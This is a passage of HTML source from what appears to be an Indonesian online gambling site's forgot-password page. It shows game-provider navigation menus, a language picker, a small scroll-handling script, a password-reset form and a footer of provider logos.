                                                                                        <img title="AFB CASINO" alt="AFB CASINO"
                                                src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/afc.webp">
                                            <div class="game-name">AFB CASINO</div>
                                                                                                                                        <img title="AFB CASINO" alt="AFB CASINO" class="game-maintenance" src="https://images.linkcdn.cloud/global/nav-addons/maintenance_logo.png">
                                                                                    </a>
                                    </div>
                                                                                                                                                                                        <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="PLAYACE" alt="PLAYACE" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/agc.webp">
                                                <div class="game-name">PLAYACE</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="Playtech Casino" alt="Playtech Casino" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/pca.webp">
                                                <div class="game-name">Playtech Casino</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="OG Casino" alt="OG Casino" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/ogs.webp">
                                                <div class="game-name">OG Casino</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="GD88" alt="GD88" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/gd8.webp">
                                                <div class="game-name">GD88</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="ALLBET" alt="ALLBET" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/alb.webp">
                                                <div class="game-name">ALLBET</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="Dream Gaming" alt="Dream Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/drg.webp">
                                                <div class="game-name">Dream Gaming</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="WM Casino" alt="WM Casino" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/wmc.webp">
                                                <div class="game-name">WM Casino</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="AI CASINO" alt="AI CASINO" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/aic.webp">
                                                <div class="game-name">AI CASINO</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="LG88" alt="LG88" src="https://images.linkcdn.cloud/global/game-skin1/navbar/casino/lg8.webp">
                                                <div class="game-name">LG88</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                        </div>
                            </div>
                        </div>
                                                                                                                                    <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/sportsbook')" style="cursor: pointer;">
                                                            <img src="https://bola389id.com/themes/1/img/navigation/sport.svg" width="80" alt="sport">
                                <span class="nav-link-name">
                                Sportsbook
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="AFB88" alt="AFB88" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/afb88.webp">
                                                <div class="game-name">AFB88</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="BTI Sportsbook" alt="BTI Sportsbook" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/bti.webp">
                                                <div class="game-name">BTI Sportsbook</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="SBO SPORT" alt="SBO SPORT" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/sbobet.webp">
                                                <div class="game-name">SBO SPORT</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="CMD368" alt="CMD368" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/cmd368.webp">
                                                <div class="game-name">CMD368</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="SABA SPORT" alt="SABA SPORT" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/sab.webp">
                                                <div class="game-name">SABA SPORT</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="OPUS Sports" alt="OPUS Sports" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/m88.webp">
                                                <div class="game-name">OPUS Sports</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="IA E-SPORT" alt="IA E-SPORT" src="https://images.linkcdn.cloud/global/game-skin1/navbar/sportbook/iae.webp">
                                                <div class="game-name">IA E-SPORT</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                        </div>
                            </div>
                        </div>
                                                                                                                                    <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/lottery')" style="cursor: pointer;">
                                                            <img src="https://bola389id.com/themes/1/img/navigation/lottery.svg" width="80" alt="lottery">
                                <span class="nav-link-name">
                                Lottery
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                <div class="game-item ">
                                                                                            <a onclick="routeNav('/lottery/4d')" href="javascript:;">
                                                                                                                                            <img title="4D" alt="4D" src="https://images.linkcdn.cloud/global/game-skin1/navbar/lottery/tog.webp">
                                                <div class="game-name">4D</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                        </div>
                            </div>
                        </div>
                                                                                                                                    <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/poker')" style="cursor: pointer;">
                                                            <img src="https://bola389id.com/themes/1/img/navigation/poker.svg" width="80" alt="poker">
                                <span class="nav-link-name">
                                Poker
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                <div class="game-item ">
                                                                                                                                                <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                                                            <img title="We1Poker" alt="We1Poker" src="https://images.linkcdn.cloud/global/game-skin1/navbar/poker/we1.webp">
                                                <div class="game-name">We1Poker</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                        </div>
                            </div>
                        </div>
                                                                                                                                    <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/arcade')" style="cursor: pointer;">
                                                            <img src="https://bola389id.com/themes/1/img/navigation/arcade.svg" width="80" alt="arcade">
                                <span class="nav-link-name">
                                Arcade
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/casino/spaceman')" href="javascript:;">
                                                                                                                                            <img title="Pragmatic Crash Game" alt="Pragmatic Crash Game" src="https://images.linkcdn.cloud/global/game-skin1/navbar/other/spa.webp">
                                                <div class="game-name">Pragmatic Crash Game</div>
                                                                                                
                                                                                                    <img title="Pragmatic Crash Game" alt="Pragmatic Crash Game" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/arcade/joker')" href="javascript:;">
                                                                                                                                            <img title="Joker Gaming" alt="Joker Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/fishing/jok.webp">
                                                <div class="game-name">Joker Gaming</div>
                                                                                                
                                                                                                    <img title="Joker Gaming" alt="Joker Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/arcade/cq9')" href="javascript:;">
                                                                                                                                            <img title="CQ9" alt="CQ9" src="https://images.linkcdn.cloud/global/game-skin1/navbar/fishing/cq9.webp">
                                                <div class="game-name">CQ9</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/arcade/spade')" href="javascript:;">
                                                                                                                                            <img title="Spade Gaming" alt="Spade Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/fishing/spd.webp">
                                                <div class="game-name">Spade Gaming</div>
                                                                                                
                                                                                                    <img title="Spade Gaming" alt="Spade Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/arcade/hg5')" href="javascript:;">
                                                                                                                                            <img title="HG5" alt="HG5" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/hg5.webp">
                                                <div class="game-name">HG5</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                        </div>
                            </div>
                        </div>
                                                                                                                                                            <div class="nav-item">
                            <a class="nav-link" href="javascript:;" onclick="routeNav('/news')">
                                                                    <img src="https://bola389id.com/themes/1/img/navigation/news.svg" width="80">
                                    <span class="nav-link-name">   
                                        Berita
                                    </span>
                                                            </a>
                        </div>
                                                                                                                                                                                    <div class="nav-item">
                            <a class="nav-link" href="javascript:;" onclick="routeNav('/promotion')">
                                                                    <img src="https://bola389id.com/themes/1/img/navigation/promotion.svg" width="80">
                                    <span class="nav-link-name">   
                                        Promosi
                                    </span>
                                                            </a>
                        </div>
                                                                                                            <div class="nav-item">
                            <a class="nav-link" href="https://bola389id.com/event">
                                <img src="https://bola389id.com/themes/1/img/navigation/event.svg" width="80">
                                <span class="nav-link-name">
                                    Event
                                </span>
                            </a>
                    </div>
                </div>
            </div>
        </div>
    </nav>
</div>
<div class="header-mobile">
    <div class="header-mobile__top">
        <div class="mobile-logo">
            <a href="https://bola389id.com">
                <img src="https://images.linkcdn.cloud/V2/19/logo/logo-2072407562.png"
                    alt="WebsiteLogo" width="125" height="27">
            </a>
        </div>
                <div class="mobile-button">
            
            <div data-target="slide-out" class="mobile-button--menu sidenav-toggle">
                <i class="fas fa-bars"></i>
            </div>
        </div>
                    </div>
    <div class="header-mobile__marquee">
        <i class="fas fa-bullhorn"></i>
        <marquee class="marquee">DOWNLOAD APLIKASI BOLA389 AGAR MEMPERMUDAH AKSES KE SITUS</marquee>
    </div>
    <div id="mobilePageLoadingBar" class="progress-bar progress-bar-success" role="progressbar" style="height:4px;width:1%;position:absolute;z-index:999;display:none;"></div>
</div>
<div id="overlay"></div>
<div class="sidenav">
        <div class="sidenav__header">
        <div class="header-top">
            <div class="header-time" id="headerTime"></div>
            <div class="flags show-popup-language" data-toggle="modal" data-target="#languageModal">
                <span>Indonesia</span>
                <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
            </div>
        </div>
        <div class="header-user">
            <span>Selamat Datang</span>
        </div>
        <div class="header-logo">
            <img src="https://images.linkcdn.cloud/V2/19/logo/logo-2072407562.png"
                alt="WebsiteLogo" width="180" height="39">
        </div>
        <div class="header-desc">Silakan Login atau Mendaftar</div>
    </div>
    <div class="sidenav__form">
        <div class="form-button">
            <button class="btn-login sidenav-login" type="button" type="button" data-toggle="modal" data-target="#loginModal">Masuk</button>
            <button class="btn-register" onclick="window.location.href = 'https://bola389id.com/register'">Daftar</button>
        </div>
        <div class="form-forgot">
            <a class="active" href="https://bola389id.com/forgot-password">Lupa Password?</a>
        </div>
    </div>
    
    
        <div class="sidenav__menu">
        <div class="menu-list">
            <a href="https://bola389id.com">
                <div class="list-item ">
                    <img src="https://bola389id.com/themes/1/img/navigation/home.svg" width="60" height="60">
                    <div class="menu-title">Home</div>
                </div>
            </a>
            <a href="javascript:;" onclick="routeNav('/promotion')">
                <div class="list-item ">
                    <img src="https://bola389id.com/themes/1/img/navigation/promo.svg" width="60" height="60">
                    <div class="menu-title">Promosi</div>
                </div>
            </a>
                                    <a href="https://bright.moonlightcodex.us/BOLA389.apk" target="_blank">
                <div class="list-item">
                    <img src="https://bola389id.com/themes/1/img/navigation/download-apps.svg" width="60" height="60">
                    <div class="menu-title">Apps</div>
                </div>
            </a>
                        <a href="javascript:;" onclick="routeNav('/news')">
                <div class="list-item ">
                    <img src="https://bola389id.com/themes/1/img/navigation/news.svg" width="60" height="60">
                    <div class="menu-title">Berita</div>
                </div>
            </a>
            <a href="https://bola389id.com/help">
                <div class="list-item ">
                    <img src="https://bola389id.com/themes/1/img/navigation/help.svg" width="60" height="60">
                    <div class="menu-title">Bantuan</div>
                </div>
            </a>
            <a href="/contact">
                <div class="list-item ">
                    <img src="https://bola389id.com/themes/1/img/navigation/contactus.svg" width="60" height="60">
                    <div class="menu-title">Kontak Kami</div>
                </div>
            </a>
            <a href="https://bola389id.com/event">
                <div class="list-item ">
                    <img src="https://bola389id.com/themes/1/img/navigation/event.svg" width="60" height="60">
                    <div class="menu-title"> Event</div>
                </div>
            </a>
        </div>
    </div>
    
    </div>

<div class="modal fade custom-popup" id="languageModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <i class="fas fa-times"></i>
            </button>

            <div class="language-header">
                <h3>Region and Language</h3>
                <div class="header-flag">
                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                    <h6>Indonesia</h6>
                </div>
            </div>

            <div class="modal-body">
                <div class="language-list">
                                        <a href="javascript:;" data-locale="en" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/english.png" alt="en">
                                </div>
                                <div class="item-content">
                                    <h6><small>en</small></h6>
                                    <h5>English</h5>
                                </div>
                            </div>
                        </a>
                                        <a href="javascript:;" data-locale="id" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                                </div>
                                <div class="item-content">
                                    <h6><small>id</small></h6>
                                    <h5>Indonesia</h5>
                                </div>
                            </div>
                        </a>
                                        <a href="javascript:;" data-locale="th" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/thai.png" alt="th">
                                </div>
                                <div class="item-content">
                                    <h6><small>th</small></h6>
                                    <h5>Thailand</h5>
                                </div>
                            </div>
                        </a>
                                        <a href="javascript:;" data-locale="vn" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/vietnam.png" alt="vn">
                                </div>
                                <div class="item-content">
                                    <h6><small>vn</small></h6>
                                    <h5>Viet</h5>
                                </div>
                            </div>
                        </a>
                                        <a href="javascript:;" data-locale="kh" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/cambodia.png" alt="kh">
                                </div>
                                <div class="item-content">
                                    <h6><small>kh</small></h6>
                                    <h5>Khmer</h5>
                                </div>
                            </div>
                        </a>
                                        <a href="javascript:;" data-locale="cn" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/chinese.png" alt="cn">
                                </div>
                                <div class="item-content">
                                    <h6><small>cn</small></h6>
                                    <h5>Chinese</h5>
                                </div>
                            </div>
                        </a>
                                        <a href="javascript:;" data-locale="tl" name="locale-switch">
                            <div class="list-item">
                                <div class="item-flag">
                                    <img src="https://images.linkcdn.cloud/global/default/icon/lang/philippines.png" alt="tl">
                                </div>
                                <div class="item-content">
                                    <h6><small>tl</small></h6>
                                    <h5>Tagalog</h5>
                                </div>
                            </div>
                        </a>
                                    </div>
            </div>
        </div>
    </div>
</div>



    <script src="https://bola389id.com/themes/1/js/jquery-3.5.1.min.js"></script>
    <script type="text/javascript">

        let loginEl = document.getElementById('login-widget');

        window.addEventListener('scroll',(event) => {
            var currentScroll = document.documentElement.scrollTop;

            // let loginEl = document.getElementById('login-widget');

            if (currentScroll >= 150) {
                loginEl.classList.add('minimized');
            } else if (currentScroll <= 100) {
                $('#login-widget').removeClass('minimized');
                $(".icon-minimize").click()
            }
        });

        var inputUsername = document.getElementById('username')

        $('#usernameInput').on('focus', function() {
            $('#login-widget').removeClass('minimized')
        })

        $('#passwordInput').on('focus', function() {
            $('#login-widget').removeClass('minimized')
        })

        $('.widget-form__member').hover(function() {
            $('#login-widget').removeClass('minimized')
        })

        $('.widget-form__logo').hover(function() {
            $('#login-widget').removeClass('minimized')
        })

    </script>


<!-- Account Balance -->
<main id="main-route">
    <div class="main-content forgot-password">
	<div class="container">
		<div class="forgot-password__container">
			<div class="page-header">Lupa Password</div>
			<form id="forgot-form" action="https://bola389id.com/forgot-password" method="POST">
				<input type="hidden" name="_token" value="GnWjlvAlrfi5wZBOSP8zkcONaenkL3CkGKim7Bcb">				<div class="password-form">
					<div class="row">
						<div class="col-lg-6">
							<div class="form-group">
								<label>Email**</label>
								<input class="form-control " value="" minlength="5" maxlength="100" id="email" name="email" type="email" placeholder="Email*" autocomplete="off" required>
							</div>
						</div>
						<div class="col-lg-6">
							<div class="form-group">
								<label>Nama Pengguna**</label>
								<input class="form-control " value="" minlength="5" maxlength="100" id="username" style="text-transform: lowercase" name="username" type="text" placeholder="Nama Pengguna*" autocomplete="off" required>
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-lg-4">
							<div class="form-group">
								<div class="captcha-img">
									<img id="captchaForgot" src="https://bola389id.com/captcha/default?6c1mIMv4">
									<a id="refreshCaptchaForgot" class="btn btn-sm btn-info mr-4">
										<i class="fas fa-sync-alt"></i>
									</a>
								</div>
							</div>
						</div>
						<div class="col-lg-4">
							<div class="form-group">
								<input class="form-control input-code" type="text" name="captcha" id="captcha" placeholder="Captcha" data-parsley-type="number" data-parsley-trigger="keyup">
							</div>
						</div>
					</div>
					<div class="password-button">
						<button name="cancel" class="btn btn-danger batal" type="reset">Batal</button>
						<button name="reset" class="btn btn-primary reset" type="submit">Atur Ulang</button>
					</div>
				</div>
			</form>
		</div>
	</div>
</div>
</main>

<footer class="footer">
    <div class="footer__provider">
        <div class="container-fluid">
            <div class="provider-header">PROVIDER</div>
            <div class="provider-holder">
                                                                                                                <div class="provider-content">
                    <div class="provider-title">
                        <img title="Slot" alt="Slot"
                            src="https://images.linkcdn.cloud/global/icon-footer/Slot.png" width="20" height="20">
                        <span>SLOT</span>
                    </div>
                    <div class="provider-logo">
                                                                        <img alt="Pragmatic Play" title="Pragmatic Play"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/plc_footer.png" width="100" height="50">
                                                                                                <img alt="Fat Panda" title="Fat Panda"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/fat_footer.webp" width="100" height="50">
                                                                                                <img alt="PG Soft" title="PG Soft"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pgs_footer.png" width="100" height="50">
                                                                                                <img alt="Afb Gaming" title="Afb Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/afg_footer.png" width="100" height="50">
                                                                                                <img alt="NEXTSPIN" title="NEXTSPIN"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/nex_footer.png" width="100" height="50">
                                                                                                <img alt="Microgaming" title="Microgaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/micro_logo.png" width="100" height="50">
                                                                                                <img alt="Advantplay" title="Advantplay"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/adv_footer.png" width="100" height="50">
                                                                                                <img alt="FASTSPIN" title="FASTSPIN"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/fastspin_footer.png" width="100" height="50">
                                                                                                <img alt="Spade Gaming" title="Spade Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/spd_footer.png" width="100" height="50">
                                                                                                <img alt="Playtech Slot" title="Playtech Slot"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pla_footer.png" width="100" height="50">
                                                                                                <img alt="Joker Gaming" title="Joker Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/jok_footer.png" width="100" height="50">
                                                                                                <img alt="WONWON" title="WONWON"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/won_footer.webp" width="100" height="50">
                                                                                                <img alt="GB Game" title="GB Game"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hcg_footer.png" width="100" height="50">
                                                                                                <img alt="BESOFT" title="BESOFT"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/bes_footer.webp" width="100" height="50">
                                                                                                <img alt="Playstar" title="Playstar"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pls_footer.png" width="100" height="50">
                                                                                                <img alt="NoLimit City" title="NoLimit City"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/nlc_footer.png" width="100" height="50">
                                                                                                <img alt="RED TIGER" title="RED TIGER"
                            src=" https://images.linkcdn.cloud/global/logo-footer/slot/rtr_footer.webp " width="100" height="50">
                                                                                                <img alt="CQ9 Gaming" title="CQ9 Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/cq9_footer.png" width="100" height="50">
                                                                                                <img alt="Fa Chai" title="Fa Chai"
                            src=" https://images.linkcdn.cloud/global/logo-footer/slot/fac_footer.webp " width="100" height="50">
                                                                                                <img alt="YGR Slot" title="YGR Slot"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/ygr_footer.webp" width="100" height="50">
                                                                                                <img alt="HG5" title="HG5"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hg5_footer.webp" width="100" height="50">
                                                                                                <img alt="RICH88" title="RICH88"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/r88_footer.webp" width="100" height="50">
                                                                                                <img alt="SLOT4D" title="SLOT4D"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/s4d_footer.webp" width="100" height="50">
                                                                                                <img alt="JILI" title="JILI"
                            src=" https://images.linkcdn.cloud/global/logo-footer/slot/jli_footer.webp " width="100" height="50">
                                                                                                <img alt="5G GAMES" title="5G GAMES"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/5gs_footer.webp" width="100" height="50">
                                                                                                <img alt="MIMI GAMING" title="MIMI GAMING"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/mmg_footer.webp" width="100" height="50">
                                                                                                <img alt="JDB" title="JDB"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/jdb_footer.png" width="100" height="50">
                                                                                                <img alt="Habanero" title="Habanero"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hbn_footer.png" width="100" height="50">
                                                                                                <img alt="Hydako" title="Hydako"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hyd_footer.png" width="100" height="50">
                                                                                                <img alt="FUNKY GAMES" title="FUNKY GAMES"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/fun_footer.webp" width="100" height="50">
                                                                                                <img alt="WOW GAMING" title="WOW GAMING"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/wow_footer.webp" width="100" height="50">
                                                                                                                                                                                                                    </div>
                </div>
                                                                                                                                                                                <div class="provider-content">
                    <div class="provider-title">
                        <img title="Casino" alt="Casino"
                            src="https://images.linkcdn.cloud/global/icon-footer/Casino.png" width="20" height="20">
                        <span>CASINO</span>
                    </div>
                    <div class="provider-logo">
                                                                        <img alt="Pragmatic Play LC" title="Pragmatic Play LC"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/plc_footer.png" width="100" height="50">
                                                                                                <img alt="Sexy Gaming" title="Sexy Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/seg_footer.png" width="100" height="50">
                                                                                                <img alt="MICROGAMING LC" title="MICROGAMING LC"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/mlc_footer.webp" width="100" height="50">
                                                                                                <img alt="Evolution" title="Evolution"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/evolution_footer.webp" width="100" height="50">
                                                                                                <img alt="AFB CASINO" title="AFB CASINO"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/afc_footer.webp" width="100" height="50">
                                                                                                <img alt="PLAYACE" title="PLAYACE"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/agc_footer.png" width="100" height="50">
                                                                                                <img alt="Playtech Casino" title="Playtech Casino"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/pca_footer.png" width="100" height="50">
                                                                                                <img alt="OG Casino" title="OG Casino"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/ogs_footer.png" width="100" height="50">
                                                                                                <img alt="GD88" title="GD88"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/gd8_footer.png" width="100" height="50">
                                                                                                <img alt="ALLBET" title="ALLBET"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/alb_footer.png" width="100" height="50">
                                                                                                <img alt="Dream Gaming" title="Dream Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/drg_footer.png" width="100" height="50">
                                                                                                <img alt="WM Casino" title="WM Casino"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/wmc_footer.png" width="100" height="50">
                                                                                                                                                <img alt="AI CASINO" title="AI CASINO"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/aic_footer.webp" width="100" height="50">
                                                                                                <img alt="LG88" title="LG88"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/lg8_footer.png" width="100" height="50">
                                                                    </div>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="provider-content">
                    <div class="row">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="col-lg-6">
                            <div class="provider-title">
                                <img title="Sportsbook" alt="Sportsbook"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Sport.png" width="20" height="20">
                                <span>SPORTSBOOK</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="AFB88" title="AFB88"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/afb_footer.png" width="100" height="50">
                                                                                                                                <img alt="BTI Sportsbook" title="BTI Sportsbook"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/bti_footer.webp" width="100" height="50">
                                                                                                                                <img alt="SBO SPORT" title="SBO SPORT"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/sbo_footer.png" width="100" height="50">
                                                                                                                                <img alt="CMD368" title="CMD368"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/cmd_footer.png" width="100" height="50">
                                                                                                                                <img alt="SABA SPORT" title="SABA SPORT"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/sab_footer.webp" width="100" height="50">
                                                                                                                                <img alt="OPUS Sports" title="OPUS Sports"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/m88_footer.webp" width="100" height="50">
                                                                                                                                <img alt="IA E-SPORT" title="IA E-SPORT"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/iae_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                        <div class="col-lg-6">
                            <div class="provider-title">
                                <img title="Arcade" alt="Arcade"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Arcade.png" width="20" height="20">
                                <span>ARCADE</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="Pragmatic Crash Game" title="Pragmatic Crash Game"
                                    src="https://images.linkcdn.cloud/global/logo-footer/casino/spaceman_footer.webp" width="100" height="50">
                                                                                                                                <img alt="Joker Gaming" title="Joker Gaming"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/jok_footer.png" width="100" height="50">
                                                                                                                                <img alt="CQ9" title="CQ9"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/cq9_footer.png" width="100" height="50">
                                                                                                                                <img alt="Spade Gaming" title="Spade Gaming"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/spd_footer.png" width="100" height="50">
                                                                                                                                <img alt="HG5" title="HG5"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/hg5_footer.webp" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                            </div>
                </div>
                <div class="provider-content">
                    <div class="row">
                                                                                                                                                                                                                                                                        <div class="col-lg-3">
                            <div class="provider-title">
                                <img title="Live Game" alt="Live Game"
